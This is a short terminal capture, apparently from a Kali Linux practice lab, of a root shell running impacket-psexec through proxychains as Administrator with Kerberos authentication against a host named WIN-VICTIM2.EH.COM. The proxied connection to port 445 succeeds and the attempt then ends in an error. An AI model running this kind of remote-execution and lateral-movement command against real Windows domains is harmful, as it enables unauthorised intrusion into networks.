 ┌──(root㉿kali)-[~/Test]
└─# proxychains impacket-psexec EH.COM/Administrator:@WIN-VICTIM2.EH.COM -k -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  WIN-VICTIM2.EH.COM:445  ...  OK
[-] [Errno 2] No such file or directory: ''